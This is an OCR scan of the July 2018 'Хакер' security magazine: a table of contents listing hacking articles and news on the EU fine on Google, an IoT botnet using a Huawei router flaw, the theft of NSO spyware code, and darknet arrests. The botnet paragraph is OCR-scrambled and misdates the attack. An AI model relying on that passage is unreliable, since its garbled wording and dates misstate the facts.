ИЮЛЬ 2018

23.2°

cp.

Ломаем софт с помощью отладчика

#### Как ломают «умные» вещи

**Cover**<br>**Story** 

**NO.** 

Хаки камеры **Android** 

Июль 2018 **Nº 232** 

## $\mathsf{l}$   $\mathsf{H}$

MEGANEWS Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

• Опасный ІоТ Как найти уязвимые устройства и что мешает их взломать

• Смешные и страшные вещи Вспоминаем самые зрелищные взломы IoT за последние несколько лет

**DENTECT UEFI** Оцениваем защищенность прошивки UEFI с помощью CHIPSEC

• Самое крутое с мировых ИБ-конференций Интересные доклады, посвященные социальной инженерии

 $\blacktriangleright$  WTF is APT? Продвинутые атаки, хитрости и методы защиты

• Полностью твой админ Эксплуатируем LFI и выполнение произвольного кода в phpMyAdmin

• Злой дебаг Используем отладчик для исследования и взлома приложений для Android

All in по фану Как разобрать, изменить и собрать обратно мобильную игру на Unity

• Удаленное удаление Как захватить контроль над WordPress, заставив его стереть файл

Android под колпаком Как раскрывают кейсы взлома мобильных устройств

• По цепочке уязвимостей Получаем полный контроль над Gitea с нуля

• Господин Самоуничтожение Как в домашних условиях смастерить Rubber Ducky со встроенной пиротехникой

MacOS tips'n'tricks Полезные вещи, о которых стоит знать каждому маководу

Идеальное фото Что такое HDR+ и как активировать его на своем смартфоне

**NWW** Интересные веб-сервисы

• Задачи на собеседованиях Задания для хардкорщиков от компании Acronis

• Пишем майнер на Java Кодим добытчик криптовалюты Electroneum

Угрозы под контролем Превращаем Zabbix в сканер безопасности

Snek Fite Как я сделал онлайновую игру для программистов

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.

# **MEGANEWS**



Мария «Mifrill» Нефёдова nefedova@qlc.ru



### ЕС ОШТРАФОВАЛ GOOGLE

В конце июля 2018 года Еврокомиссия оштрафовала Google на рекордные 4,34 миллиарда евро (около 5 миллиардов долларов) за то, что компания злоупотребляет доминирующим положением Android на рынке и мешает здоровой конкуренции. Претензии регулятора сосредоточились вокруг трех нарушений антимонопольных правил:

- если производитель желает интегрировать Play Store в свои устройства, он также обязан (в числе прочего) установить на них приложение Google Search и браузер Chrome;
- неназванным • компания Google платила производителям КРУПНЫМ и мобильным операторам, чтобы те эксклюзивно предустанавливали Google Search на свои устройства;
- компания Google не позволяла производителям, которые хотели использовать предустановленные приложения Google на своих устройствах, распространять гаджеты на базе других версий Android (форков), помимо одобренных Google.

В итоге Google дали 90 дней на устранение обнаруженных нарушений, или родительскому холдингу Alphabet будут грозить еще более серьезные последствия - штраф составит до 5% от ежедневного общемирового оборота Alphabet.

Сундар Пичаи, глава Google, опубликовал в блоге компании официальный ответ Еврокомиссии. Он заявляет, что Google не ограничивает свободу действий производителей и с 2007 года ратует за разнообразие устройств на рынке. Так, Пичаи подчеркивает, что наряду с Search, Chrome, Play, Maps и Gmail производители вольны устанавливать на свои устройства и конкурирующие приложения. Кроме того, никто не вынуждает их пользоваться сервисами и приложениями Google, а сами пользователи всегда могут отключить или удалить определенные приложения, браузеры и поисковые решения, воспользовавшись вместо них любыми другими. Одним словом, Пичаи ясно дал понять, что в Google не согласны с решением Еврокомиссии, и сообщил, что компания будет его оспаривать.

Если Google все же выполнит условия Еврокомиссии, на рынке мобильных устройств могут произойти немалые перемены. К примеру, аналитики издания Business Insider полагают, что из-за этого со смартфонов могут исчезнуть поиск Google, Chrome и даже Google Assistant. Кроме того, это может «развязать руки» разработчикам крупных форков (например, Fire OS компании Amazon), которые, вероятно, смогут получить доступ к Google Play без одобрения Google и предустановки на свои устройства конкретных приложений И СЕРВИСОВ.

Пока все обсуждали возможные последствия принятого Еврокомиссией решения, журналисты издания Bloomberg вспомнили о еще одной разработке Google — операционной системе Fuchsia, написанной с использованием языка Dart. О разработке «Фуксии» стало известно еще в 2016 году, хотя в Google никогда не стремились афишировать ее существование. По данным Bloomberg, в настоящее время над созданием новой ОС трудятся порядка ста инженеров.

Ссылаясь на собственные источники внутри компании, журналисты пишут, что уже через несколько лет Fuchsia может стать полноценной заменой Android, в которой будут учтены и исправлены ошибки компании, а возможно, даже чем-то большим. Дело в том, что новая ОС ориентирована не только на мобильные гаджеты, но и на устройства интернета вещей и ноутбуки, а также голосовое управление. Источники Bloomberg утверждают, что релиз Fuchsia должен состояться в ближайшие три года и в компании серьезно рассматривают ее как потенциальную замену Android.

#### **18 000 POYTEPOB ВЗЛОМАЛИ ЗА 24 ЧАСА**

Специалисты NewSky Security обнаружили появление нового IoT-ботнета, который скомпрометировал более <mark>18 000</mark> устройств за один день. Аналитики сообщили, что ботнет строится на эксплуатации давно известной уязвимости CVE-2017-17215, затрагивающей роутеры Huawei HG532.

К сожалению, многие владельцы уязвимых устройств по-прежнему не установили патчи. В итомассовое сканирование портов 3/215, направленное на поиск данного бага, ге началось 18 июля 2017 года, и уже к вечеру этого дня ботнет заразил 18 тысяч устройств.



### ИЗ ЖИЗНИ ДАРКНЕТА

В этом месяце стало известно сразу о нескольких крупных разоблачениях и операциях правоохранителей и ИБ-специалистов. На «изнанке интернета» обнаружили желающих продать коммерческую спайварь, инструкции к военному дрону, а также арестовали несколько десятков продавцов нелегальных товаров и услуг.

#### Спайварь за 50 миллионов долларов

В начале июня израильские СМИ сообщили об аресте бывшего сотрудника компании NSO Group, который похитил исходные коды легальной коммерческой спайвари и попытался продать их в даркнете за 50 миллионов долларов.

Напомню, что NSO Group была основана в 2010 году и с тех пор занимается разработкой легальной малвари, которую, наряду с эксплоитами для Oday, продает правительствам и спецслужбам по всему миру. Широкую известность NSO Group получила в 2016-2017 годах, когда специалисты по информационной безопасности обнаружили мощные шпионские инструменты Pegasus и Chrysaor, разработанные компанией и предназначенные для iOS и Android.

Тогда ИБ-эксперты называли NSO Group не иначе как «торговцами кибероружием», а компания, которая даже не имеет публичного сайта и старается всегда держаться в тени, была вынуждена выпустить официальное заявление. Оно гласило, что «миссия NSO - это сделать мир безопаснее, авторизованным правительственным структурам технологии, поставляя которые помогают им бороться с преступностью и терроризмом».

По данным израильских СМИ, сотрудник NSO Group, чье имя не раскрывается, похитил исходные коды коммерческой спайвари еще в конце апреля 2018 года. Согласно обвинительному заключению, хищению предшествовал серьезный разговор с начальством: подозреваемого, который тогда занимал должность старшего программиста, собирались уволить, а он выражал недовольство работой в компании.

В силу занимаемой должности сотрудник имел доступ к исходным кодам продуктов NSO Group. И хотя в компании предусмотрены меры безопасности, запрещающие сотрудникам подключать внешние накопители к компьютерам NSO Group, недовольный программист нашел способ обойти эту защиту. После неприятной беседы с начальством он вернулся на рабочее место и скопировал исходники на внешний жесткий диск. Вскоре после этого его действительно уволили.

Спустя месяц после этих событий, в начале июня 2018 года, подозреваемый создал ящик на Mail2Tor и, выдавая себя за хакера, взломавшего израильскую компанию, попытался продать похищенное в даркнете, запросив за исходные коды инструментов NSO Group 50 миллионов долларов в криптовалютах Monero, Verge и Zcash. По данным СМИ, перед этим бывший сотрудник компании долго искал в Google возможные способы продажи кибероружия и потенциальных покупателей.

Один из таких потенциальных покупателей действительно вступил в переписку с программистом, однако параллельно он уведомил о происходящем представителей NSO Group, а те обратились в правоохранительные органы. «Покупатель» и далее сотрудничал с компанией, помогая NSO Group вычислить вора, и по их просьбе он вытянул из бывшего сотрудника как можно больше деталей. В результате уже 5 июня 2018 года подозреваемого арестовали, а в его квартире провели обыск, во время которого под матрасом был обнаружен жесткий диск с похищенными исходниками. В их числе, по данным СМИ, были и исходные коды упомянутой спайвари Pegasus.

«Индустрия коммерческой спайвари абсолютно новая, очень прибыльная и могущественная, но вместе с этим она незрелая и практически не регулируется. Здесь не хватает профессиональной этики и существует склонность к злоупотреблениям. В таких условиях кража и незаконная продажа мощных технических средств для наблюдения рано или поздно произойдет, что является еще одним примером того, почему этой индустрии столь необходим более серьезный нормативный контроль», - комментирует директор Citizen Lab Рон Дейберт (Ron Deibert).

#### Военные методички за 200 долларов

Еще одного «предпринимателя» вычислили специалисты компании Recorded Future. Аналитики обнаружили в даркнете документацию ВВС США, которую выставили на продажу всего за 150-200 долларов.



Среди документов были инструкции по обслуживанию и эксплуатации БПЛА MQ-9 Reaper, разведывательно-ударного дрона, разработанного компанией General Atomics Aeronautical Systems для использования в ВВС США, ВМС США и британских ВВС. Также на руках у злоумышленника оказались различные учебные пособия, в том числе по обращению с самодельными взрывными устройствами и работе с танками M1 ABRAMS.

Специалисты Recorded Future притворились потенциальными покупателями и вступили в контакт с продавцом документов строгого учета (секретной эта документация все же не была). Якобы желая убедиться в подлинности бумаг, аналитики стали задавать вопросы о происхождении документов. Выяснилось, что хакер искал в Shodan определенные модели роутеров Netgear, которые используют известные по умолчанию пароли для FTP. Об этой проблеме известно уже давно, на сайте Netgear даже можно найти специальную инструкцию, объясняющую, как поменять FTP-пароль. Тем не менее специалисты отмечают, что в Сети без труда можно обнаружить около 4000 таких уязвимых устройств (к примеру, Netgear Nighthawk R7000).

Ряд таких уязвимых роутеров обнаружился на военных объектах. Через них злоумышленник проник во внутреннюю сеть, откуда в итоге и похитил документы. Исходя из рассказанного хакером и содержимого дампа, исследователи пришли к выводу, что украденные методички и инструкции, вероятнее всего, были похищены с офицерского компьютера на авиабазе Крич в Неваде.

Иронично, но среди украденных документов аналитики обнаружили сертификат, выданный жертве взломщика после прохождения курса Cyber Awareness Challenge. Очевидно, эта киберграмотность не распространялась на пароли для роутеров.

Эксперты Recorded Future сообщают, что им удалось установить имя злоумышленника и страну его проживания. В настоящее время эта информация уже передана в руки правоохранительных органов, которым эксперты теперь помогают в проведении расследования.

«Тот факт, что хакер-одиночка со средним уровнем технической подготовки всего за несколько недель сумел обнаружить ряд уязвимых военных объектов и похитить с них важную информацию, - это тревожный пример того, на что могут быть способны более решительные и организованные группировки, имеющие лучшую техническую подготовку и финансирование», - пишут специалисты.

#### Под прикрытием в даркнете

Министерство юстиции США объявило о завершении сложной и масштабной секретной операции, в которой принимали участие представители следственной службы министерства внутренней безопасности, иммиграционной и таможенной полиции, почтовой инспекции почты США, секретной службы США, а также управления по борьбе с наркотиками.

В общей сложности операция длилась более года, и ее главной целью было выявление в даркнете продавцов запрещенных и нелегальных товаров в национальном масштабе.

Все началось еще в октябре 2016 года, с ареста человека, предлагавшего услуги по обмену криптовалют на реальные деньги. Его имя не раскрывается. Так как задержанный сотрудничал со следствием, с его помощью правоохранители начали «копать» под его клиентов. В конечном счете это привело к тому, что федеральные агенты почти год проработали под прикрытием: в январе 2017 года сотрудники следственной службы министерства внутренней безопасности, совместно с прокуратурой Южного округа штата Нью-Йорк, рекламировали свои услуги на различных торговых площадках, предлагая сервис для отмывания денег и вывода криптовалют в фиат. За год в даркнете нашлось немало желающих воспользоваться услугами федеральных агентов. Правоохранителям удалось вычислить десятки продавцов нелегальных товаров, работающих и работавших на таких известных торговых площадках, как Silk Road, AlphaBay, Hansa, Dream. На данный момент это привело к возбуждению уже более чем 90 уголовных дел от Нью-Йорка до Калифорнии. Пока следствие еще продолжается, и специалисты отдела по уголовной преступности министерства юстиции, специализирующиеся на отмывании денежных средств и мерах по возвращению активов, сотрудничают более чем с 40 представительствами прокуратуры по всей стране и продолжают следствие в отношении 65 человек. Сообщается, что эти меры уже привели к аресту более чем 35 подозреваемых.

«Преступники, которые считают, что в даркнете они в безопасности, ошибаются, - комментирует заместитель генерального прокурора США Род Розенштейн. - Мы способны раскрыть их сети и полны решимости привлечь их к ответственности. Сегодня мы арестовали более 35 человек, которые подозреваются в торговле нелегальными товарами в даркнете. Мы изъяли их оружие, их наркотики и более 23,6 миллиона долларов незаконно нажитых средств».

Суммарно в результате этой масштабной операции было выдано более 70 ордеров на обыск и уже изъято:

- огромное количество запрещенных наркотиков, включая 333 бутыли жидких синтетических опиодиов, более 100 тысяч таблеток трамадола, 100 граммов фентанила, свыше 24 килограммов ксанекса, а также оксикодон, кокаин, ЛСД, марихуана, МDMA и плантация галлюциногенных грибов;
- более 100 единиц огнестрельного оружия, включая пистолеты, штурмовые винтовки и даже один гранатомет;
- пять транспортных средств, приобретенных на незаконно нажитые средства и/или использовавшихся для преступной деятельности;
- более 3,6 миллиона долларов наличными и золотыми слитками;
- более 2000 биткойнов и других криптовалют, общая стоимость которых превышает 20 миллионов долларов по текущему курсу;
- 15 прессов для таблеток, использовавшиеся для изготовления нелегаль-НЫХ СИНТЕТИЧЕСКИХ ОПИОИДОВ;
- устройства для майнинга биткойнов, компьютерное оборудование и вакуумные упаковщики.

### СОЗДАТЕЛЬ ЕТНЕREUM КРАЙНЕ РЕЗКО ВЫСКАЗАЛСЯ<br>В АДРЕС ЦЕНТРАЛИЗОВАННЫХ КРИПТОВАЛЮТНЫХ БИРЖ

Виталик Бутерин выступил на мероприятии TechCrunch Sessions: Blockchain. Во время рассказа о том, что Ethereum должен быть максимально децентрализованным, была поднята тема аутентификации и пример WeChat, который позволяет восстановить утерянный пароль, выбрав доверенные контакты из списка друзей.



«Мне интересны социальные методы восстановления доступа и мультиключевые схемы. Если<br>е это не сработает, всем нам придется пользоваться Coinbase, что будет совсем невесело. А я очень надеюсь, что все централизованные биржи сгорят в аду» – Виталик Бутерин



